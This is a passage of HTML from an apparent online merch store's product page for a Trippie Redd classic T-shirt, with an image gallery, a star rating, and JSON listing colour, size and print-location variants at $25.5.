            <a class="hover:text-gray-700" href="https://trippie-redd.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://trippie-redd.store/collections/trippie-redd-cloth">Trippie Redd Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://trippie-redd.store/collections/trippie-redd-t-shirts">Trippie Redd T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="442">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/953/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/953/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="953"
                     data-variants="443"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/958/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/958/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="958"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/962/conversions/raf750x1000075t10101001c5ca27c6-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trippie-redd.store/media/962/raf750x1000075t10101001c5ca27c6-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="962"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Trippie Redd T-Shirts - dark Red wall Classic T-Shirt RB1602
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","imag